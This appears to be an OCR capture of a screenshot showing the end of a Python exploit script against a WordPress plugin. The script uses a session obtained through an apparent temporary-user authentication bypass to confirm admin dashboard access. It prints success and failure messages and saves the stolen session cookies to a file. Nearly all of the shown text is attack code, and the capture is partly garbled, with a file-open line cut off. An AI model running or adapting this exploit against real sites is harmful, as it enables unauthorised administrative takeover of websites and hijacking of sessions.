
    print("[✓] WordPress logged-in cookie found")

    # Try to access admin area with the same session

    admin_check = requests.get(

        response.url.replace('wp-login.php', 'wp-admin/'),

        cookies=response.cookies

    )

    if 'Dashboard' in admin_check.text or 'wp-admin' in admin_check.url:

        print("[✓] Full admin access confirmed!")

        print("[✓] You are now logged in as a temporary user")

    else:

        print("[!] Logged in but no admin access (user may have limited role)")

else:

    print("[-] Exploit failed. Reasons:")

    print("    - Plugin not installed or not version 1.0.0")

    print("    - No temporary users exist")

    print("    - Plugin is patched")

# Save cookies for manual browsing

with open('wordpress_cookies.txt', 
    for cookie in response.cookies:

        f.write(f"{cookie.name}={cookie.value}\n")
